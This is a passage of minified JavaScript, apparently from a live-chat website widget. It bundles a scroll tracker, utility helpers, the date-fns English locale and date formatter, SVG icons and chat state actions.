#313942;\n}\n"),xt(["device","manager"])(function(e){var t=e.device,n=e.manager,r=e.theme,e=e.canDefaultCloseButtonBeVisible;return j(oa,{manager:n,theme:r,canDefaultCloseButtonBeVisible:e||"mobile"===t})})),la=K(function(e){function t(e){if(!e)throw new Error("missing options");if(!e.handler)throw new Error("missing handler parameter");this.scrollElement=e.scrollElement||window,this.conditions=e.conditions||{},this.handler=e.handler,this.values={},this.tracked={},this.success=!1,this.throttleVal=e.throttle||100,this.processing=!1,this.stopped=!1,this._parse(),"pageYOffset"in this.scrollElement?(this._addBottom(),this._addTop()):(this._addBottomEl(),this._addTopEl(),this._addScrollLeft()),this._addWidth(),this._onScroll()}t.prototype.addCondition=function(e,t){this.conditions[e]=t,this._parse()},t.prototype.removeCondition=function(e){delete this.conditions[e],this._parse()},t.prototype.addTracker=function(e,t){this.tracked[e]={cb:t,name:e}},t.prototype._addBottom=function(){this.addTracker("bottom",function(e){return Math.max(document.body.scrollHeight,document.body.offsetHeight,document.documentElement.clientHeight,document.documentElement.scrollHeight,document.documentElement.offsetHeight)-(e.pageYOffset+e.innerHeight)})},t.prototype._addTop=function(){this.addTracker("top",function(e){return e.pageYOffset})},t.prototype._addBottomEl=function(){this.addTracker("bottom",function(e){return Math.max(e.scrollHeight,e.offsetHeight)-(e.scrollTop+e.offsetHeight)})},t.prototype._addTopEl=function(){this.addTracker("top",function(e){return e.scrollTop})},t.prototype._addScrollLeft=function(){this.addTracker("scrollLeft",function(e){return e.scrollLeft})},t.prototype._addWidth=function(){this.addTracker("width",function(e){return e.innerWidth})},t.prototype._parse=function(){for(var e in this._parsed={},this._wantedTrackers=[],this._parsedMax={},this._parsedMin={},this.conditions)if(this.conditions.hasOwnProperty(e))switch(e.substr(0,4)){case"min-":this._wantedTrackers.push(e.substr(4,e.length)),this._parsedMin[e.substr(4,e.length)]=this.conditions[e];break;case"max-":this._wantedTrackers.push(e.substr(4,e.length)),this._parsedMax[e.substr(4,e.length)]=this.conditions[e];break;default:this._wantedTrackers.push(e),this._parsed[e]=this.conditions[e]}},t.prototype._check=function(){var e,t,n=[];for(e in this.values)this._parsed.hasOwnProperty(e)&&n.push(this._parsed[e]==this.values[e]),this._parsedMin.hasOwnProperty(e)&&n.push(this._parsedMin[e]<=this.values[e]),this._parsedMax.hasOwnProperty(e)&&n.push(this._parsedMax[e]>=this.values[e]);n.length&&-1==n.indexOf(!1)&&(this.processing=!0,t=this._done.bind(this),window.requestAnimationFrame(this.handler.bind(this,this.values,t)))},t.prototype._done=function(){this.processing=!1},t.prototype._onScroll=function(){this._onScrollHandler=this._throttledHandler(),this.scrollElement.addEventListener("scroll",this._onScrollHandler,!1)},t.prototype._throttledHandler=function(){var n=this;return this.throttle(function(e){if(n._wantedTrackers.length&&!n.processing){for(var t=0;t<n._wantedTrackers.length;t++)n.tracked[n._wantedTrackers[t]]&&(n.values[n._wantedTrackers[t]]=n.tracked[n._wantedTrackers[t]].cb(n.scrollElement||window));window.requestAnimationFrame(n._check.bind(n))}},this.throttleVal)},t.prototype.stop=function(){this.stopped||(this.scrollElement.removeEventListener("scroll",this._onScrollHandler,!1),this.stopped=!0)},t.prototype.resume=function(){this.stopped&&this._onScroll(),this.stopped=!1},t.prototype.throttle=function(n,r){var o,i=!0;return function(){var e=this,t=arguments;i?(n.apply(e,t),i=!1):o||(o=!0,setTimeout(function(){n.apply(e,t),o=!1},r))}},e.exports&&(e.exports=t)});var zr=function(i){return function(e,t,n){var r,o=Object(e),t=(Se(e)||(r=jo(t),e=ke(e),t=function(e){return r(o[e],e,o)}),i(e,t,n));return-1<t?o[r?e[t]:t]:void 0}},ca=Math.max;var fa=function(e,t,n){var r=null==e?0:e.length;return r?((n=null==n?0:ze(n))<0&&(n=ca(r+n,0)),Vt(e,jo(t),n)):-1},v=zr(fa);var da=function(t){return function(e){return null==t?void 0:t[e]}}({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),_a=/[&<>"']/g,pa=RegExp(_a.source);var ha=function(e){return(e=xo(e))&&pa.test(e)?e.replace(_a,da):e};var ga=function(e,t){return io(e,t)};var va=function(e){return"number"==typeof e||a(e)&&"[object Number]"==ae(e)};function ma(e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new Date(e.getTime()):"number"==typeof e||"[object Number]"===t?new Date(e):("string"!=typeof e&&"[object String]"!==t||"undefined"==typeof console||(console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule"),console.warn((new Error).stack)),new Date(NaN))}function _(e){return null===e||!0===e||!1===e?NaN:(e=Number(e),isNaN(e)?e:e<0?Math.ceil(e):Math.floor(e))}var ya={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function ba(t){return function(e){e=e||{},e=e.width?String(e.width):t.defaultWidth;return t.formats[e]||t.formats[t.defaultWidth]}}var f={date:ba({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:ba({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:ba({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},wa={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function xa(o){return function(e,t){var n,t=t||{},r=(t="formatting"===(t.context?String(t.context):"standalone")&&o.formattingValues?(r=o.defaultFormattingWidth||o.defaultWidth,n=t.width?String(t.width):r,o.formattingValues[n]||o.formattingValues[r]):(n=o.defaultWidth,r=t.width?String(t.width):o.defaultWidth,o.values[r]||o.values[n]),o.argumentCallback?o.argumentCallback(e):e);return t[r]}}function Ta(o){return function(e,t){var n=String(e),e=t||{},t=e.width,r=t&&o.matchPatterns[t]||o.matchPatterns[o.defaultMatchWidth],r=n.match(r);return r?(r=r[0],t=t&&o.parsePatterns[t]||o.parsePatterns[o.defaultParseWidth],t="[object Array]"===Object.prototype.toString.call(t)?function(e,t){for(var n=0;n<e.length;n++)if(t(e[n]))return n}(t,function(e){return e.test(n)}):function(e,t){for(var n in e)if(e.hasOwnProperty(n)&&t(e[n]))return n}(t,function(e){return e.test(n)}),t=o.valueCallback?o.valueCallback(t):t,{value:t=e.valueCallback?e.valueCallback(t):t,rest:n.slice(r.length)}):null}}var Ca,Ea={code:"en-US",formatDistance:function(e,t,n){return n=n||{},e="string"==typeof ya[e]?ya[e]:1===t?ya[e].one:ya[e].other.replace("{{count}}",t),n.addSuffix?0<n.comparison?"in "+e:e+" ago":e},formatLong:f,formatRelative:function(e,t,n,r){return wa[e]},localize:{ordinalNumber:function(e,t){var n=Number(e);if(20<(e=n%100)||e<10)switch(e%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:xa({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:xa({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:xa({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:xa({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:xa({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})},match:{ordinalNumber:(Ca={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:function(e){return parseInt(e,10)}},function(e,t){var n,e=String(e),t=t||{},r=e.match(Ca.matchPattern);return r&&(r=r[0],n=e.match(Ca.parsePattern))?(n=Ca.valueCallback?Ca.valueCallback(n[0]):n[0],{value:n=t.valueCallback?t.valueCallback(n):n,rest:e.slice(r.length)}):null}),era:Ta({matchPatterns:{narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},defaultMatchWidth:"wide",parsePatterns:{any:[/^b/i,/^(a|c)/i]},defaultParseWidth:"any"}),quarter:Ta({matchPatterns:{narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},defaultMatchWidth:"wide",parsePatterns:{any:[/1/i,/2/i,/3/i,/4/i]},defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:Ta({matchPatterns:{narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},defaultParseWidth:"any"}),day:Ta({matchPatterns:{narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},defaultMatchWidth:"wide",parsePatterns:{narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},defaultParseWidth:"any"}),dayPeriod:Ta({matchPatterns:{narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},defaultMatchWidth:"any",parsePatterns:{any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},defaultParseWidth:"any"})},options:{weekStartsOn:0,firstWeekContainsDate:1}};function Aa(e,t){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");return function(e,t){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");return e=ma(e).getTime(),t=_(t),new Date(e+t)}(e,-_(t))}function y(e,t){for(var n=e<0?"-":"",r=Math.abs(e).toString();r.length<t;)r="0"+r;return n+r}var Sa=function(e,t){e=e.getUTCFullYear(),e=0<e?e:1-e;return y("yy"===t?e%100:e,t.length)},ka=function(e,t){e=e.getUTCMonth();return"M"===t?String(e+1):y(e+1,2)},Ma=function(e,t){return y(e.getUTCDate(),t.length)},Ia=function(e,t){return y(e.getUTCHours()%12||12,t.length)},Oa=function(e,t){return y(e.getUTCHours(),t.length)},Ba=function(e,t){return y(e.getUTCMinutes(),t.length)},ja=function(e,t){return y(e.getUTCSeconds(),t.length)},La=function(e,t){var n=t.length,e=e.getUTCMilliseconds();return y(Math.floor(e*Math.pow(10,n-3)),t.length)};function Na(e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var e=ma(e),t=e.getUTCDay(),t=(t<1?7:0)+t-1;return e.setUTCDate(e.getUTCDate()-t),e.setUTCHours(0,0,0,0),e}function Pa(e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var e=ma(e),t=e.getUTCFullYear(),n=new Date(0),n=(n.setUTCFullYear(t+1,0,4),n.setUTCHours(0,0,0,0),Na(n)),r=new Date(0),r=(r.setUTCFullYear(t,0,4),r.setUTCHours(0,0,0,0),Na(r));return e.getTime()>=n.getTime()?t+1:e.getTime()>=r.getTime()?t:t-1}function Da(e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");e=ma(e),e=Na(e).getTime()-function(e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var e=Pa(e),t=new Date(0);return t.setUTCFullYear(e,0,4),t.setUTCHours(0,0,0,0),Na(t)}(e).getTime();return Math.round(e/6048e5)+1}function Ra(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var t=t||{},n=t.locale,n=n&&n.options&&n.options.weekStartsOn,n=null==n?0:_(n),n=null==t.weekStartsOn?n:_(t.weekStartsOn);if(0<=n&&n<=6)return e=((e=(t=ma(e)).getUTCDay())<n?7:0)+e-n,t.setUTCDate(t.getUTCDate()-e),t.setUTCHours(0,0,0,0),t;throw new RangeError("weekStartsOn must be between 0 and 6 inclusively")}function Fa(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n,e=ma(e,t),r=e.getUTCFullYear(),o=t||{},i=o.locale,i=i&&i.options&&i.options.firstWeekContainsDate,i=null==i?1:_(i),i=null==o.firstWeekContainsDate?i:_(o.firstWeekContainsDate);if(1<=i&&i<=7)return(o=new Date(0)).setUTCFullYear(r+1,0,i),o.setUTCHours(0,0,0,0),o=Ra(o,t),(n=new Date(0)).setUTCFullYear(r,0,i),n.setUTCHours(0,0,0,0),i=Ra(n,t),e.getTime()>=o.getTime()?r+1:e.getTime()>=i.getTime()?r:r-1;throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively")}function Ua(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");e=ma(e),e=Ra(e,t).getTime()-function(e,t){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var n=null==(n=(n=(r=t||{}).locale)&&n.options&&n.options.firstWeekContainsDate)?1:_(n),n=null==r.firstWeekContainsDate?n:_(r.firstWeekContainsDate),r=Fa(e,t),e=new Date(0);return e.setUTCFullYear(r,0,n),e.setUTCHours(0,0,0,0),Ra(e,t)}(e,t).getTime();return Math.round(e/6048e5)+1}var za="midnight",Ha="noon",Ga="morning",Wa="afternoon",Va="evening",qa="night",Za={G:function(e,t,n){var r=0<e.getUTCFullYear()?1:0;switch(t){case"G":case"GG":case"GGG":return n.era(r,{width:"abbreviated"});case"GGGGG":return n.era(r,{width:"narrow"});default:return n.era(r,{width:"wide"})}},y:function(e,t,n){var r;return"yo"===t?(r=e.getUTCFullYear(),n.ordinalNumber(0<r?r:1-r,{unit:"year"})):Sa(e,t)},Y:function(e,t,n,r){e=Fa(e,r),r=0<e?e:1-e;return"YY"===t?y(r%100,2):"Yo"===t?n.ordinalNumber(r,{unit:"year"}):y(r,t.length)},R:function(e,t){return y(Pa(e),t.length)},u:function(e,t){return y(e.getUTCFullYear(),t.length)},Q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"Q":return String(r);case"QQ":return y(r,2);case"Qo":return n.ordinalNumber(r,{unit:"quarter"});case"QQQ":return n.quarter(r,{width:"abbreviated",context:"formatting"});case"QQQQQ":return n.quarter(r,{width:"narrow",context:"formatting"});default:return n.quarter(r,{width:"wide",context:"formatting"})}},q:function(e,t,n){var r=Math.ceil((e.getUTCMonth()+1)/3);switch(t){case"q":return String(r);case"qq":return y(r,2);case"qo":return n.ordinalNumber(r,{unit:"quarter"});case"qqq":return n.quarter(r,{width:"abbreviated",context:"standalone"});case"qqqqq":return n.quarter(r,{width:"narrow",context:"standalone"});default:return n.quarter(r,{width:"wide",context:"standalone"})}},M:function(e,t,n){var r=e.getUTCMonth();switch(t){case"M":case"MM":return ka(e,t);case"Mo":return n.ordinalNumber(r+1,{unit:"month"});case"MMM":return n.month(r,{width:"abbreviated",context:"formatting"});case"MMMMM":return n.month(r,{width:"narrow",context:"formatting"});default:return n.month(r,{width:"wide",context:"formatting"})}},L:function(e,t,n){var r=e.getUTCMonth();switch(t){case"L":return String(r+1);case"LL":return y(r+1,2);case"Lo":return n.ordinalNumber(r+1,{unit:"month"});case"LLL":return n.month(r,{width:"abbreviated",context:"standalone"});case"LLLLL":return n.month(r,{width:"narrow",context:"standalone"});default:return n.month(r,{width:"wide",context:"standalone"})}},w:function(e,t,n,r){e=Ua(e,r);return"wo"===t?n.ordinalNumber(e,{unit:"week"}):y(e,t.length)},I:function(e,t,n){e=Da(e);return"Io"===t?n.ordinalNumber(e,{unit:"week"}):y(e,t.length)},d:function(e,t,n){return"do"===t?n.ordinalNumber(e.getUTCDate(),{unit:"date"}):Ma(e,t)},D:function(e,t,n){e=function(e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");var e=ma(e),t=e.getTime(),e=(e.setUTCMonth(0,1),e.setUTCHours(0,0,0,0),e.getTime());return Math.floor((t-e)/864e5)+1}(e);return"Do"===t?n.ordinalNumber(e,{unit:"dayOfYear"}):y(e,t.length)},E:function(e,t,n){var r=e.getUTCDay();switch(t){case"E":case"EE":case"EEE":return n.day(r,{width:"abbreviated",context:"formatting"});case"EEEEE":return n.day(r,{width:"narrow",context:"formatting"});case"EEEEEE":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},e:function(e,t,n,r){var o=e.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"e":return String(i);case"ee":return y(i,2);case"eo":return n.ordinalNumber(i,{unit:"day"});case"eee":return n.day(o,{width:"abbreviated",context:"formatting"});case"eeeee":return n.day(o,{width:"narrow",context:"formatting"});case"eeeeee":return n.day(o,{width:"short",context:"formatting"});default:return n.day(o,{width:"wide",context:"formatting"})}},c:function(e,t,n,r){var o=e.getUTCDay(),i=(o-r.weekStartsOn+8)%7||7;switch(t){case"c":return String(i);case"cc":return y(i,t.length);case"co":return n.ordinalNumber(i,{unit:"day"});case"ccc":return n.day(o,{width:"abbreviated",context:"standalone"});case"ccccc":return n.day(o,{width:"narrow",context:"standalone"});case"cccccc":return n.day(o,{width:"short",context:"standalone"});default:return n.day(o,{width:"wide",context:"standalone"})}},i:function(e,t,n){var r=e.getUTCDay(),o=0===r?7:r;switch(t){case"i":return String(o);case"ii":return y(o,t.length);case"io":return n.ordinalNumber(o,{unit:"day"});case"iii":return n.day(r,{width:"abbreviated",context:"formatting"});case"iiiii":return n.day(r,{width:"narrow",context:"formatting"});case"iiiiii":return n.day(r,{width:"short",context:"formatting"});default:return n.day(r,{width:"wide",context:"formatting"})}},a:function(e,t,n){var r=1<=e.getUTCHours()/12?"pm":"am";switch(t){case"a":case"aa":case"aaa":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"aaaaa":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},b:function(e,t,n){var e=e.getUTCHours(),r=12===e?Ha:0===e?za:1<=e/12?"pm":"am";switch(t){case"b":case"bb":case"bbb":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"bbbbb":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},B:function(e,t,n){var e=e.getUTCHours(),r=17<=e?Va:12<=e?Wa:4<=e?Ga:qa;switch(t){case"B":case"BB":case"BBB":return n.dayPeriod(r,{width:"abbreviated",context:"formatting"});case"BBBBB":return n.dayPeriod(r,{width:"narrow",context:"formatting"});default:return n.dayPeriod(r,{width:"wide",context:"formatting"})}},h:function(e,t,n){var r;return"ho"===t?(r=e.getUTCHours()%12,n.ordinalNumber(r=0===r?12:r,{unit:"hour"})):Ia(e,t)},H:function(e,t,n){return"Ho"===t?n.ordinalNumber(e.getUTCHours(),{unit:"hour"}):Oa(e,t)},K:function(e,t,n){e=e.getUTCHours()%12;return"Ko"===t?n.ordinalNumber(e,{unit:"hour"}):y(e,t.length)},k:function(e,t,n){e=e.getUTCHours();return 0===e&&(e=24),"ko"===t?n.ordinalNumber(e,{unit:"hour"}):y(e,t.length)},m:function(e,t,n){return"mo"===t?n.ordinalNumber(e.getUTCMinutes(),{unit:"minute"}):Ba(e,t)},s:function(e,t,n){return"so"===t?n.ordinalNumber(e.getUTCSeconds(),{unit:"second"}):ja(e,t)},S:function(e,t){return La(e,t)},X:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();if(0===o)return"Z";switch(t){case"X":return Ya(o);case"XXXX":case"XX":return Qa(o);default:return Qa(o,":")}},x:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"x":return Ya(o);case"xxxx":case"xx":return Qa(o);default:return Qa(o,":")}},O:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"O":case"OO":case"OOO":return"GMT"+Xa(o,":");default:return"GMT"+Qa(o,":")}},z:function(e,t,n,r){var o=(r._originalDate||e).getTimezoneOffset();switch(t){case"z":case"zz":case"zzz":return"GMT"+Xa(o,":");default:return"GMT"+Qa(o,":")}},t:function(e,t,n,r){r=r._originalDate||e;return y(Math.floor(r.getTime()/1e3),t.length)},T:function(e,t,n,r){return y((r._originalDate||e).getTime(),t.length)}};function Xa(e,t){var n=0<e?"-":"+",e=Math.abs(e),r=Math.floor(e/60),e=e%60;return 0==e?n+String(r):(t=t||"",n+String(r)+t+y(e,2))}function Ya(e,t){return e%60==0?(0<e?"-":"+")+y(Math.abs(e)/60,2):Qa(e,t)}function Qa(e,t){var t=t||"",n=0<e?"-":"+",e=Math.abs(e);return n+y(Math.floor(e/60),2)+t+y(e%60,2)}function Ka(e,t){switch(e){case"P":return t.date({width:"short"});case"PP":return t.date({width:"medium"});case"PPP":return t.date({width:"long"});default:return t.date({width:"full"})}}function $a(e,t){switch(e){case"p":return t.time({width:"short"});case"pp":return t.time({width:"medium"});case"ppp":return t.time({width:"long"});default:return t.time({width:"full"})}}var Ja={p:$a,P:function(e,t){var n,r=e.match(/(P+)(p+)?/),o=r[1];if(!(r=r[2]))return Ka(e,t);switch(o){case"P":n=t.dateTime({width:"short"});break;case"PP":n=t.dateTime({width:"medium"});break;case"PPP":n=t.dateTime({width:"long"});break;default:n=t.dateTime({width:"full"})}return n.replace("{{date}}",Ka(o,t)).replace("{{time}}",$a(r,t))}},es=["D","DD"],ts=["YY","YYYY"];function ns(e){if("YYYY"===e)throw new RangeError("Use `yyyy` instead of `YYYY` for formatting years; see: https://git.io/fxCyr");if("YY"===e)throw new RangeError("Use `yy` instead of `YY` for formatting years; see: https://git.io/fxCyr");if("D"===e)throw new RangeError("Use `d` instead of `D` for formatting days of the month; see: https://git.io/fxCyr");if("DD"===e)throw new RangeError("Use `dd` instead of `DD` for formatting days of the month; see: https://git.io/fxCyr")}var rs=/[yYQqMLwIdDecihHKkms]o|(\w)\1*|''|'(''|[^'])+('|$)|./g,os=/P+p+|P+|p+|''|'(''|[^'])+('|$)|./g,is=/^'([^]*?)'?$/,as=/''/g,ss=/[a-zA-Z]/;function us(e,t,n){if(arguments.length<2)throw new TypeError("2 arguments required, but only "+arguments.length+" present");var t=String(t),r=n||{},o=r.locale||Ea,n=o.options&&o.options.firstWeekContainsDate,n=null==n?1:_(n),n=null==r.firstWeekContainsDate?n:_(r.firstWeekContainsDate);if(!(1<=n&&n<=7))throw new RangeError("firstWeekContainsDate must be between 1 and 7 inclusively");var i=o.options&&o.options.weekStartsOn,i=null==i?0:_(i),i=null==r.weekStartsOn?i:_(r.weekStartsOn);if(!(0<=i&&i<=6))throw new RangeError("weekStartsOn must be between 0 and 6 inclusively");if(!o.localize)throw new RangeError("locale must contain localize property");if(!o.formatLong)throw new RangeError("locale must contain formatLong property");var a,s,u,l,e=ma(e);if(function(e){if(arguments.length<1)throw new TypeError("1 argument required, but only "+arguments.length+" present");return e=ma(e),!isNaN(e)}(e))return a=e,a=new Date(a.getTime()),s=Math.ceil(a.getTimezoneOffset()),a.setSeconds(0,0),u=Aa(e,6e4*s+a.getTime()%6e4),l={firstWeekContainsDate:n,weekStartsOn:i,locale:o,_originalDate:e},t.match(os).map(function(e){var t=e[0];return"p"===t||"P"===t?(0,Ja[t])(e,o.formatLong,l):e}).join("").match(rs).map(function(e){if("''"===e)return"'";var t=e[0];if("'"===t)return e.match(is)[1].replace(as,"'");var n=Za[t];if(n)return r.useAdditionalWeekYearTokens||-1===ts.indexOf(e)||ns(e),r.useAdditionalDayOfYearTokens||-1===es.indexOf(e)||ns(e),n(u,e,o.localize,l);if(t.match(ss))throw new RangeError("Format string contains an unescaped latin alphabet character `"+t+"`");return e}).join("");throw new RangeError("Invalid time value")}function ls(e){return j("svg",Object.assign({},{xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10",fill:"none"},e),j("g",{stroke:"currentColor","stroke-linecap":"round","stroke-linejoin":"round","clip-path":"url(#aa)"},j("path",{d:"M5 9.17A4.17 4.17 0 1 0 5 .83a4.17 4.17 0 0 0 0 8.34Z"}),j("path",{"stroke-width":"1.5",d:"M5 3.33V5M5 6.67h0"})),j("defs",null,j("clipPath",{id:"aa"},j("path",{fill:"#fff",d:"M0 0h10v10H0z"}))))}function cs(e){return j("svg",Object.assign({},{fill:"#000000",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:"24px",height:"24px"},e),j("path",{d:"M 5 3 C 3.9069372 3 3 3.9069372 3 5 L 3 19 C 3 20.093063 3.9069372 21 5 21 L 19 21 C 20.093063 21 21 20.093063 21 19 L 21 12 L 19 12 L 19 19 L 5 19 L 5 5 L 12 5 L 12 3 L 5 3 z M 14 3 L 14 5 L 17.585938 5 L 8.2929688 14.292969 L 9.7070312 15.707031 L 19 6.4140625 L 19 10 L 21 10 L 21 3 L 14 3 z"}))}var fs=Be,b={setDevice:function(e,t){return{device:450<t?"desktop":"mobile"}},setSelectedConversationInfo:function(e,t){var n=t.badge,r=t.name,o=t.id,i=t.is_closed,a=t.userTypingId,t=t.agentTypingId;return{badge:n,name:r,selectedConversationInfo:{id:o,is_closed:i,userTypingId:a=void 0===a?null:a,agentTypingId:t=void 0===t?null:t}}},setIsSteadyEnabled:function(e,t){return{isSteadyEnabled:t}},setChat:function(e,t){return{badge:t.badge,chatId:t.id,name:t.name}},setConversations:function(e,t){return{conversations:t}},setIsSocketInited:function(e){return{isSocketInited:!0}},setIsMessagesFetched:function(e){return{isMessagesFetched:!0}},setIsMultiDialogsEnabled:function(e,t){return{isMultiDialogsEnabled:t}},setFilesRequestUrl:function(e,t){return{filesRequestUrl:t}},setMainError:function(e,t){return{mainError:t}},toggleChat:function(e,t){return{isBubbleVisible:!1,welcomeMessageShouldBeBubbled:!1,isOpened:t}},updateBadge:function(e,t){return g({method:"badge",count:t}),g({method:"bubble"}),{badge:t}},toggleBubble:function(e,t){return{isBubbleVisible:t}},setTypingDisabled:function(e){return{userTypingTimerId:null,userTypingTimerId:null}},setUserTyping:function(e,t){return{userTypingTimerId:t}},setAgentTyping:function(e,t){return{agentTypingTimerId:t}},updateManager:function(){var e=S("AMO_LIVECHAT_LEAD_RESPONSIBLE"),t=S("AMO_LIVECHAT_USE_RESP_AVATAR"),n=S("AMO_LIVECHAT_USE_NAME");return D(e,"name")?{manager:h({isAccount:!1},e,t?{}:{avatar:S("AMO_LIVECHAT_DEFAULT_AVATAR")},n?{}:{use_name:S("AMO_LIVECHAT_USE_NAME")})}:{manager:{avatar:S("AMO_LIVECHAT_DEFAULT_AVATAR"),isAccount:!0,name:S("AMO_LIVECHAT_TITLE"),use_name:S("AMO_LIVECHAT_USE_NAME")}}}};function ds(e,r){var o=[];return Me(e,function(e,t,n){r(e,t,n)&&o.push(e)}),o}var _s=function(e,t){return(p(e)?jr:ds)(e,jo(t))};var ps=function(e,t,n){for(var r=-1,o=e.length;++r<o;){var i,a,s=e[r],u=t(s);null!=u&&(void 